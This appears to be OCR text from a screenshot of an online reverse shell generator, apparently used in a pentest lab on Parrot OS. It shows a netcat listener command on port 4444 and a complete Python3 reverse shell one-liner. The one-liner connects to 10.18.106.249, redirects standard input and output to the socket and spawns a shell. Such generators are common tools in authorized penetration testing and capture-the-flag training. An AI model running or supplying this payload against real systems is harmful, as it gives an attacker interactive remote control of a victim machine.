 https://www.revshells.com/
3
kmarks...
Parrot OS
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Pentest Labs
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.18.106.249
Port
4444
+1
Listener
Advanced
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.18.106.249",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'